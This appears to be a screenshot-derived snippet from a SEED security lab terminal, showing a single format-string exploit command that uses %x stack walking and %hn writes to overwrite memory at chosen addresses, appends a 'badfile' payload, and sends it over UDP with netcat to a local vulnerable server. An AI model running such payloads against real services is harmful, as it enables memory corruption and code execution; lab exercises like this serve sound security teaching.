 [03/30/21]seed@VM:~$ echo $(printf "\x3e\xf0\xff\xbf@@@@\x3c\xf0\xff\x
bf")%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%.48937x%hn%.12907x%hn$(cat badfile) |nc -u 127.0.0.1 9090